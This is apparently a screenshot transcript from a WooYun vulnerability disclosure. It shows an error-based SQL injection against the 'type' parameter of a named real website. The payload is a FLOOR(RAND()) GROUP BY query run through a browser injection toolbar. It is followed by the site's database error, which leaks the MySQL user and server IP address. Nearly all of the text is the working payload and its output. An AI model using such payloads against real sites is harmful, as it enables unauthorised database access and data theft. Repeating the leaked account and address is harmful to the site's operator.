 Load URL
Split URL
Execute
http://www.wx2h.com/web/ywlc_xiangmu.php?type=1' OR (SELECT 4789 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- IYcg
-
+
Enable Post data Enable Referrer
Database error: Invalid SQL: SELECT * FROM ywlc_type where Id='1' OR (SELECT 4789
FROM(SELECT COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- IYcg'
MySQL Error: 1062 (Duplicate entry '~!web415259@42.236.81.74!~1' for key 'group_key')
Session halted.
www.wooyun.org